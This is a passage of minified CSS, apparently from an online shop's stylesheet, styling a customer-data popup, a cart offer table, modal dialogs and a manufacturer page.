(max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-product-size .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#offer-info .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#offer-info .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-popup .modal-info-wrapper .button-wrapper .action-gift:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}@media (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper 